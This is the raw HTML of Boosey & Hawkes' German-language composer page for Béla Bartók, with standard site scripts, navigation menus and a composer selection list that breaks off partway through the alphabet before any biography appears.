

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/pages/cr/composer/composer_main?site-lang=de&composerid=2694&langid=4&ttype=SNAPSHOT
body_size: 14324
content:
<!DOCTYPE html>
<html lang="de" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8" />
    <title>Béla Bartók</title>
    <meta name="description" content="Bela Bartok home page at www.boosey.com. Discover his music, listen to soundclips, read a composer biography. Explore information, news, performances and recordings." />
    <meta name="keywords" content="Bela Bartok Bartock composer pianist modern music folk nationalism 20th century Concerto for Orchestra piano concertos violin string quartet Mikrokosmos Duke Bluebeard Miraculous Mandarin Divertimento Dance Suite Kossuth Hungarian Magyar" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
        <link rel="canonical" href="https://www.boosey.com/composer/B%C3%A9la+Bart%C3%B3k?ttype=SNAPSHOT&amp;langid=4&amp;sl-id=2" />

        <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-T77DTH');</script>
    <!-- End Google Tag Manager -->


<meta property="og:title" content="Composer Snapshot: Béla Bartók" /><meta property="og:url" content="https://www.boosey.com/composer/B%C3%A9la+Bart%C3%B3k?ttype=SNAPSHOT&amp;langid=4&amp;sl-id=2" /><meta property="og:description" content="Discover detailed information, video and audio, bestselling publications and more." /><meta property="og:image" content="https://www.boosey.com/images/composer/Snap_Bartok_x2.jpg" /><meta property="og:type" content="website" />    <link rel="stylesheet" href="/Scripts/bxslider/jquery.bxslider.css">
    <link rel="stylesheet" href="/css/main.css?v=20250429.163536" />

    <script src="/Scripts/jquery-1.12.4.min.js"></script>
    <script src="/Scripts/jquery-ui-1.12.1.min.js"></script>
    <link rel="stylesheet" href="/Content/themes/base/jquery-ui.min.css" />
    <script src="/Scripts/bxslider/jquery.bxslider.min.js"></script>
    <script src="/Scripts/main.js?v=20240911"></script>
    <script src="/Scripts/popups.js?v=20180917"></script>
    <script type="text/javascript" src="/Scripts/floatingLabel.js?v2"></script>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
    

</head>
<body id="cr">
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T77DTH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    
<script>
    window.dataLayer = window.dataLayer || [];
    // Custom variable to track site language.
    window.dataLayer.push({ 'siteLanguage': 'de' });
    // Cookie warning texts
    window.dataLayer.push({
        "ccContentMessage": "Wir verwenden Cookies, um Ihnen die beste Nutzung unserer Website zu ermöglichen.",
        "ccContentLink": "Weitere Informationen",
        "ccContentDismiss": "Zur Kenntnis genommen"
    });
</script>

        <script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>

        <header class="header" id="js--profilebarContainer">
        <div class="header__inner" id="js--profilebar">

            <!-- Pre-header (login, socials) -->
            <div class="header__pre">
                    <script type="text/javascript">
        var lcc = false;
        var loginRefresh = false;

        $(document).ready(function () {
            var navigateTo;
            $("body").append("<div id=\"popupBackground\" class=\"popupBackground\"></div><div id=\"popupContainer\" class=\"popupContainer\"></div>");

            $("#composer-search").addClass('hide');
            // Submit handler for login (special case)
            $("#popupContainer").on("submit", "#loginForm", function (event) { doLogin(event, navigateTo); });

            // Submit handler for general popup forms
            $("#popupContainer").on("submit", "form:not(#loginForm)", function (event) { doPopupSubmit(event, this); });

            // Click handler for "Popup In Popup" links - these are loaded into popup only when clicked from within popup, else are loaded normally.
            $("#popupContainer").on("click", "a[data-pip]", function (event) { doPopupLink(event, this); });
            // Click handler for all other popup links (with data-popup attribute) - these are always loaded into popup where possible.
            $("body").on("click", "a[data-popup]", function (event) { doPopupLink(event, this); });

            $("a.LoginLink").click(function() {
                // Check if already logged in, navigate as normal
                if(loginCheck()) return true;

                //Fallback to secure page for browsers that don't support CORS
                if(!checkCORS()) return true;

                // Get url for "LoginFollow" links
                if($(this).hasClass("LoginFollow")) navigateTo = $(this).attr("href");
                else navigateTo = null;

                $("#popupContainer").loadSecure("https://www.boosey.com/profile/login.cshtml", showPopup);
                return false;
            });

            $("button.loadModal").click(function () {
                $("#popupContainer").load("default.cshtml #composer-search", showPopup);
                return false;
            });

            $(document).on("click", "#popupBackground, #popupCloseBtn, .popupCloseBtn", hidePopup);

            $(document).on("change", ".js--sitelang", function () {
                    var pageQS = "&composerid=2694&langid=4&ttype=SNAPSHOT";
                    var basePath = "/pages/cr/composer/composer_main";

                var langId = $(this).val();
                window.location.href = basePath + "?sl-id=" + langId + pageQS;
            });

            $.fn.centerPopup = function () {
                var mt = -25 - (this.outerHeight() / 2);
                var ml = 0 - (this.outerWidth() / 2);
                var minT = ($(window).height() / 2) * -1;
                var minL = ($(window).width() / 2) * -1;

                if (mt < minT) mt = minT;
                if (ml < minL) ml = minL;

                this.css({
                    "position": "absolute",
                    "top": "50%",
                    "left": "50%",
                    "margin-top": mt,
                    "margin-left": ml
                });

                return this;
            }

            //$.fn.loadSecure = function (href, fnCallback) {
            //    var self = this;
            //    $.ajax({
            //        type: "GET",
            //        url: href,
            //        crossDomain: false,
            //        xhrFields: { withCredentials: true }
            //    }).done(function (data, textStatus, jqXHR) {
            //        self.html(data);
            //    }).done(fnCallback);

            //    return this;
            //}



            //
            // NGB: loadSecure function to allow ajax .load() functionality with CORS
            //
            $.fn.loadSecure = function (url, params, callback) {
                if (typeof url !== "string" && _load) {
                    return _load.apply(this, arguments);
                }

                var selector, type, response,
                    self = this,
                    off = url.indexOf(" ");

                if (off > -1) {
                    selector = jQuery.trim(url.slice(off, url.length));
                    url = url.slice(0, off);
                }

                // If it's a function
                if (jQuery.isFunction(params)) {

                    // We assume that it's the callback
                    callback = params;
                    params = undefined;

                    // Otherwise, build a param string
                } else if (params && typeof params === "object") {
                    type = "POST";
                }

                // If we have elements to modify, make the request
                if (self.length > 0) {
                    jQuery.ajax({
                        url: url,

                        // If "type" variable is undefined, then "GET" method will be used.
                        // Make value of this field explicit since
                        // user can override it through ajaxSetup method
                        type: type || "GET",
                        dataType: "html",
                        data: params,

                        // NGB: Add parameters to allow CORS
                        crossDomain: false,
                        xhrFields: { withCredentials: true }

                    }).done(function (responseText) {

                        // Save response for use in complete callback
                        response = arguments;

                        self.html(selector ?

                            // If a selector was specified, locate the right elements in a dummy div
                            // Exclude scripts to avoid IE 'Permission Denied' errors
                            jQuery("<div>").append(jQuery.parseHTML(responseText)).find(selector) :

                            // Otherwise use the full result
                            responseText);

                        // If the request succeeds, this function gets "data", "status", "jqXHR"
                        // but they are ignored because response was set above.
                        // If it fails, this function gets "jqXHR", "status", "error"
                    }).always(callback && function (jqXHR, status) {
                        self.each(function () {
                            callback.apply(this, response || [jqXHR.responseText, status, jqXHR]);
                        });
                    });
                }

                return this;
            };


        });

        function showPopup() {
            $("#popupBackground").fadeTo(250, 0.5);
            $("#popupContainer").centerPopup().fadeTo(350, 1); //.show();
            window.scrollTo(0, 0);
            $("#composer-search").removeClass('hide');
        }

        function hidePopup() {
           //$("#popupContainer .tooltip").tooltip("destroy");
            $("#popupContainer").fadeOut(250); //hide();
            $("#popupBackground").fadeOut(250);
            $("#composer-search").addClass('hide');
        }

        function doLogin(event, navigateTo) {
            event.preventDefault();
            var $frm = $("#loginForm");

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function(data, textStatus, jqXHR) {
                if(jqXHR.status == 299) {
                    // Login failed - re-display login form
                    $("#popupContainer").empty().append(data);
                } else {
                    // Success. Navigate, reload, or hide the login form and re-load the profile bar
                    if(navigateTo) window.location.href = navigateTo;
                    else if(loginRefresh) window.location.reload();
                    else {
                        hidePopup();
                        $("#js--profilebarContainer").loadSecure("https://www.boosey.com/profile/profileBar.cshtml #js--profilebar");
                        $("body").removeClass("mobile-menuOpen"); //used in lcm for the sticky nav
                    }
                }
            });
            return false;
        }

        function doPopupSubmit(event, frm) {
            event.preventDefault();
            var $frm = $(frm);

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            });
            return false;
        }

        function loginCheck() {
            var ok = false;
            $.ajax({
                async: false,
                type: "GET",
                url: "https://www.boosey.com/profile/loginCheck.cshtml",
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                if (jqXHR.status == 200) ok = true;
            });
            return ok;
        }

        function doPopupLink(event, element) {
            var href = $(element).attr("href");

            // Check CORS support if switching protocols, fall back to inline page
            if (href.substring(0, 6) == "https:" && location.protocol == "http:" && !checkCORS()) return true;

            // Must set withCredentials to true for http->https GETs (can't use .load).
            event.preventDefault();
            $.ajax({
                type: "GET",
                url: href,
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            }).fail(function () {
                // Navigate to default URL if ajax fails.
                window.location.href = href;
            });
            return false;
        }

        function checkCORS() {
            if("withCredentials" in new XMLHttpRequest()) return true;
            return false;
        }

    </script>

        <div class="header__login"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;&nbsp;Mein Konto</a></div>
                    <div id="languageSelect">
                            <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" >EN</option>
            <option value="4" >ES</option>
            <option value="2" selected>DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                    </div>
                    <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Besuche uns bei Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Besuche uns bei Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Folge uns auf Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Folge uns auf Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Folge uns auf Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Folge uns auf Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="Videos schauen in unserem YouTube-Kanal"><img src="/img_s/vector/youtube--blue.svg" alt="Videos schauen in unserem YouTube-Kanal"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Musik hören auf Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Musik hören auf Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="Noten digital auf nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="Noten digital auf nkoda"></a>
    </li>

    </ul>

            </div>

            <!-- Main Header -->
            <div class="header__main">
                <!-- Logo and Main Mobile Nav -->
                <div class="header__logo">
                    <!-- Logo -->
                    <a href="/"><img class="header__logo-image" src="/img_s/vector/bh-logo.svg" alt="Boosey &amp; Hawkes"></a>

                    <!-- Language Select and Navicon (Mobile Only) -->
                    <div class="header__logo-mobile">
                        <!-- Language Select -->
    <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" >EN</option>
            <option value="4" >ES</option>
            <option value="2" selected>DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                        <!-- Navicon -->
                        <button class="header__navicon" id="js-navicon"><span></span></button>
                    </div>
                </div>

                <!-- Main Nav -->
                    <nav class="header__nav" id="js-nav">
            <ul class="header__nav-list">
    <li class="header__nav-item">
                <a class="expand" href="/cr/" target="">
            Komponist*innen
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/cr/" target="">
            Überblick
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/pages/cr/composer/?l1=A" target="">
            Komponisten-Index
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/perf_search" target="">
            Aufführungen
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/ann_search" target="">
            Jubiläen
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/news/" target="">
            Aktuelles
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_recordings" target="">
            Neue Aufnahmen
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_books" target="">
            Neue Bücher
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/gallery/" target="">
            Foto-Galerie
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/perusals/" target="">
            Partituransicht
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/catalogue/music_by_subject" target="">
            Musik nach Themen
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/" target="">
            Notenausgaben
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/publications/" target="">
            Überblick
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/features/newpublications" target="">
            Neue Notenausgaben
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/news/" target="">
            Aktuelles
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/highlights/" target="">
            Aktuelle Ausgaben
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/audiovisual/" target="">
            Audio &amp; Video
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/audiovisual/" target="">
            Empfohlene
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?new=1" target="">
            Neu
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?top10=1" target="">
            Top 10
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/av_results?AVType=Video" target="">
            Alle
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/licensing/" target="">
            Notenleihe &amp; Lizenzen
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/licensing/" target="">
            Überblick
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/rental/" target="">
            Suchen und bestellen
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/licensing/othercatalogues" target="">
            Agenturwerke
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/buyMusic" target="">
            Noten bestellen
        </a>

    </li>
    <li class="header__nav-item">
                <a class="expand" href="/aboutus/" target="">
            Über Uns
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/aboutus/" target="">
            Überblick
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/History" target="">
            Geschichte
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/timeline" target="">
            Zeitleiste des Unternehmens
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/imprints" target="">
            Kataloge
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/employment" target="">
            Stellen
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Kontaktpersonen
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/" target="">
            Fragen &amp; Hilfe
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/linktypes?area=CR" target="">
            Links
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/contact" target="">
            Kontakt/Impressum
        </a>

    </li>
    </ul>
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">HILFE-MENÜ</div>
            </li>
            <li class="header__subnav-item">
                <a href="/aboutus/help/faqs" target="">
            FAQs
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            E-Mail an uns
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/privacy_policy" target="">
            Datenschutz
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item  mobile">
                <a class="expand" href="/aboutus/help" target="">
            FAQ
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Frage Kategorien</div>
            </li>
            <li class="header__subnav-item">
                <a href="/faq/Komponisten/100055" target="">
            Komponisten
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Film-Fernsehen-Werbung/100059" target="">
            Film, Fernsehen &amp; Werbung
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Urheberrechtliche-Genehmigungen/100060" target="">
            Urheberrechtliche Genehmigungen
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Rechte-fur-Abdruck-und-Bearbeitungen/100061" target="">
            Rechte für Abdruck und Bearbeitungen
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Fragen-zur-Internetseite/100062" target="">
            Fragen zur Internetseite
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Handler/100063" target="">
            Händler
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Notenleihe/100064" target="">
            Notenleihe
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Verschiedenes/100066" target="">
            Verschiedenes
        </a>

    </li>
    </ul>
            </div>
    </li>

                        <li class="header__login header__login--mobile"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;Mein Konto</a></li>

            </ul>
    </nav>

            </div>
        </div>
    </header>

    <div class="sub-header">
        <div class="sub-header__inner">
            <div class="sub-header__left">
                <!-- Breadcrumbs -->
                        <ul class="breadcrumbs">
                <li class="breadcrumbs__item"><a href="/">Home</a></li>
                <li class="breadcrumbs__item"><a href="/pages/cr/">Komponist*innen</a></li>
                <li class="breadcrumbs__item"><a href="/pages/cr/composer">Komponisten-Index</a></li>
        </ul>

            </div>
                <div class="sub-header__right">
                    <!-- Search Button -->
                    <div class="sub-header__search-button">
                        <button class="button button--text-slate button--link button--text-small button--no-padding-right button--no-padding-left js-subheader-search-button">Suche Katalog<img class="button__img button__img--after" src="/img_s/vector/search.svg" alt="Search"></button>
                    </div>

                    <!-- Search -->
                    <form class="sub-header__search" action="/cr/catalogue/ps/powersearch_results.cshtml">
                            <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Suche Katalog</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Suche Katalog">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                    </form>

                </div>
                <!-- Mobile Search -->
                <form class="sub-header__search sub-header__search--mobile js-sub-header__search" action="/cr/catalogue/ps/powersearch_results.cshtml">
                        <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Suche Katalog</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Suche Katalog">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                </form>
        </div>
    </div>
    <main class="main">
        <div class="page page--with-nav">
                <div class="page__nav">
                    
        <nav class="page-nav ">
            <ul class="page-nav__list">
    <li class="page-nav__item ">
            <a href="/cr/" target="">Überblick</a>
    </li>
    <li class="page-nav__item is-active">
            <a href="/pages/cr/composer/?l1=A" target="">Komponisten-Index</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/calendar/perf_search" target="">Aufführungen</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/calendar/ann_search" target="">Jubiläen</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/news/" target="">Aktuelles</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/whatsnew/new_recordings" target="">Neue Aufnahmen</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/whatsnew/new_books" target="">Neue Bücher</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/gallery/" target="">Foto-Galerie</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/perusals/" target="">Partituransicht</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/catalogue/music_by_subject" target="">Musik nach Themen</a>
    </li>
    </ul>

    </nav>

        <script type="text/javascript">
                $(document).ready(function () {
                    $(".qs--composerquicklinks").change(function () { window.location.href = $(this).val(); });
            });
        </script>
        <div id="selectComposer">
                <div class="form__select-outer">
            <select name="composers" class="form__select qs--composerquicklinks form__select--with-image"  >
            <option value="" >KOMPONISTEN-AUSWAHL</option>
            <option value="/composer/Michel van der+Aa" >Aa, Michel van der</option>
            <option value="/composer/Ondrej+Adámek" >Adámek, Ondrej</option>
            <option value="/composer/John+Adams" >Adams, John</option>
            <option value="/composer/Kalevi+Aho" >Aho, Kalevi</option>
            <option value="/composer/Hugo+Alfvén" >Alfvén, Hugo</option>
            <option value="/composer/Franghiz+Ali-Zadeh" >Ali-Zadeh, Franghiz</option>
            <option value="/composer/Louis+Andriessen" >Andriessen, Louis</option>
            <option value="/composer/Dominick+Argento" >Argento, Dominick</option>
            <option value="/composer/Jörn+Arnecke" >Arnecke, Jörn</option>
            <option value="/composer/Kim André+Arnesen" >Arnesen, Kim André</option>
            <option value="/composer/Lera+Auerbach" >Auerbach, Lera</option>
            <option value="/composer/Thomas+Bangalter" >Bangalter, Thomas</option>
            <option value="/composer/Carol+Barratt" >Barratt, Carol</option>
            <option value="/composer/Christine+Barron" >Barron, Christine</option>
            <option value="/composer/Béla+Bartók" >Bartók, Béla</option>
            <option value="/composer/Jack+Beeson" >Beeson, Jack</option>
            <option value="/composer/Arthur+Benjamin" >Benjamin, Arthur</option>
            <option value="/composer/David+Benoit" >Benoit, David</option>
            <option value="/composer/Leonard+Bernstein" >Bernstein, Leonard</option>
            <option value="/composer/Betty+Bertaux" >Bertaux, Betty</option>
            <option value="/composer/Oscar+Bettison" >Bettison, Oscar</option>
            <option value="/composer/Frank Michael+Beyer" >Beyer, Frank Michael</option>
            <option value="/composer/Harrison+Birtwistle" >Birtwistle, Harrison</option>
            <option value="/composer/Boris+Blacher" >Blacher, Boris</option>
            <option value="/composer/Arthur+Bliss" >Bliss, Arthur</option>
            <option value="/composer/Marc+Blitzstein" >Blitzstein, Marc</option>
            <option value="/composer/Johannes Boris+Borowski" >Borowski, Johannes Boris</option>
            <option value="/composer/Johannes+Brahms" >Brahms, Johannes</option>
            <option value="/composer/Theo+Brandmüller" >Brandmüller, Theo</option>
            <option value="/composer/Walter+Braunfels" >Braunfels, Walter</option>
            <option value="/composer/Benjamin+Britten" >Britten, Benjamin</option>
            <option value="/composer/Tobias+Broström" >Broström, Tobias</option>
            <option value="/composer/Max+Bruch" >Bruch, Max</option>
            <option value="/composer/Anna-Sophie+Brüning" >Brüning, Anna-Sophie</option>
            <option value="/composer/David+Brunner" >Brunner, David</option>
            <option value="/composer/Courtney+Bryan" >Bryan, Courtney</option>
            <option value="/composer/Elliott+Carter" >Carter, Elliott</option>
            <option value="/composer/Enrico+Chapela" >Chapela, Enrico</option>
            <option value="/composer/Qigang+Chen" >Chen, Qigang</option>
            <option value="/composer/Xiaoyong+Chen" >Chen, Xiaoyong</option>
            <option value="/composer/Luigi+Cherubini" >Cherubini, Luigi</option>
            <option value="/composer/Unsuk+Chin" >Chin, Unsuk</option>
            <option value="/composer/Anna+Clyne" >Clyne, Anna</option>
            <option value="/composer/Eric+Coates" >Coates, Eric</option>
            <option value="/composer/Charles+Collins" >Collins, Charles</option>
            <option value="/composer/Aaron+Copland" >Copland, Aaron</option>
            <option value="/composer/Ferran+Cruixent" >Cruixent, Ferran</option>
            <option value="/composer/Sebastian+Currier" >Currier, Sebastian</option>
            <option value="/composer/Alan+Curtis" >Curtis, Alan</option>
            <option value="/composer/Eugen+d&#39;Albert" >d&#39;Albert, Eugen</option>
            <option value="/composer/Malcolm+Dalglish" >Dalglish, Malcolm</option>
            <option value="/composer/Michael+Daugherty" >Daugherty, Michael</option>
            <option value="/composer/Brett+Dean" >Dean, Brett</option>
            <option value="/composer/Claude+Debussy" >Debussy, Claude</option>
            <option value="/composer/David+Del Tredici" >Del Tredici, David</option>
            <option value="/composer/Frederick+Delius" >Delius, Frederick</option>
            <option value="/composer/Edison+Denisov" >Denisov, Edison</option>
            <option value="/composer/Paul+Dessau" >Dessau, Paul</option>
            <option value="/composer/Bernd Richard+Deutsch" >Deutsch, Bernd Richard</option>
            <option value="/composer/Paquito+d&#39;Rivera" >d&#39;Rivera, Paquito</option>
            <option value="/composer/Jacob+Druckman" >Druckman, Jacob</option>
            <option value="/composer/Antonín+Dvorák" >Dvorák, Antonín</option>
            <option value="/composer/Moritz+Eggert" >Eggert, Moritz</option>
            <option value="/composer/Hannah+Eisendle" >Eisendle, Hannah</option>
            <option value="/composer/Edward+Elgar" >Elgar, Edward</option>
            <option value="/composer/Anders+Eliasson" >Eliasson, Anders</option>
            <option value="/composer/David+Elliott" >Elliott, David</option>
            <option value="/composer/Leonard+Evers" >Evers, Leonard</option>
            <option value="/composer/Victor+Fenigstein" >Fenigstein, Victor</option>
            <option value="/composer/Howard+Ferguson" >Ferguson, Howard</option>
            <option value="/composer/Irving+Fine" >Fine, Irving</option>
            <option value="/composer/Gerald+Finzi" >Finzi, Gerald</option>
            <option value="/composer/Elena+Firsova" >Firsova, Elena</option>
            <option value="/composer/Frode+Fjellheim" >Fjellheim, Frode</option>
            <option value="/composer/Béla+Fleck" >Fleck, Béla</option>
            <option value="/composer/Carlisle+Floyd" >Floyd, Carlisle</option>
            <option value="/composer/Grigori+Frid" >Frid, Grigori</option>
            <option value="/composer/Dai+Fujikura" >Fujikura, Dai</option>
            <option value="/composer/Hans+Gál" >Gál, Hans</option>
            <option value="/composer/Tim+Garland" >Garland, Tim</option>
            <option value="/composer/Roberto+Gerhard" >Gerhard, Roberto</option>
            <option value="/composer/George+Gershwin" >Gershwin, George</option>
            <option value="/composer/Alberto+Ginastera" >Ginastera, Alberto</option>
            <option value="/composer/Detlev+Glanert" >Glanert, Detlev</option>
            <option value="/composer/Heiner+Goebbels" >Goebbels, Heiner</option>
            <option value="/composer/Mary+Goetze" >Goetze, Mary</option>
            <option value="/composer/Berthold+Goldschmidt" >Goldschmidt, Berthold</option>
            <option value="/composer/Osvaldo+Golijov" >Golijov, Osvaldo</option>
            <option value="/composer/Eugene+Goossens" >Goossens, Eugene</option>
            <option value="/composer/Henryk Mikolaj+Górecki" >Górecki, Henryk Mikolaj</option>
            <option value="/composer/Orlando+Gough" >Gough, Orlando</option>
            <option value="/composer/Erhard+Grosskopf" >Grosskopf, Erhard</option>
            <option value="/composer/HK+Gruber" >Gruber, HK</option>
            <option value="/composer/Sofia+Gubaidulina" >Gubaidulina, Sofia</option>
            <option value="/composer/Leon+Gurvitch" >Gurvitch, Leon</option>
            <option value="/composer/Pavel+Haas" >Haas, Pavel</option>
            <option value="/composer/Stephen+Hatfield" >Hatfield, Stephen</option>
            <option value="/composer/Samuel R.+Hazo" >Hazo, Samuel R.</option>
            <option value="/composer/Maria+Herz" >Herz, Maria</option>
            <option value="/composer/Andrew+Hill" >Hill, Andrew</option>
            <option value="/composer/Joe+Hisaishi" >Hisaishi, Joe</option>
            <option value="/composer/York+Höller" >Höller, York</option>
            <option value="/composer/Robin+Holloway" >Holloway, Robin</option>
            <option value="/composer/Gustav+Holst" >Holst, Gustav</option>
            <option value="/composer/David+Horne" >Horne, David</option>
            <option value="/composer/Ruo+Huang" >Huang, Ruo</option>
            <option value="/composer/Bertold+Hummel" >Hummel, Bertold</option>
            <option value="/composer/Richard+Hundley" >Hundley, Richard</option>
            <option value="/composer/Edward+Huws Jones" >Huws Jones, Edward</option>
            <option value="/composer/John+Ireland" >Ireland, John</option>
            <option value="/composer/Gordon Percival Septimus+Jacob" >Jacob, Gordon Percival Septimus</option>
            <option value="/composer/Karl+Jenkins" >Jenkins, Karl</option>
            <option value="/composer/Guoping+Jia" >Jia, Guoping</option>
            <option value="/composer/André+Jolivet" >Jolivet, André</option>
            <option value="/composer/Dmitri+Kabalevsky" >Kabalevsky, Dmitri</option>
            <option value="/composer/Robert+Kahn" >Kahn, Robert</option>
            <option value="/composer/Johannes+Kalitzke" >Kalitzke, Johannes</option>
            <option value="/composer/Giya+Kancheli" >Kancheli, Giya</option>
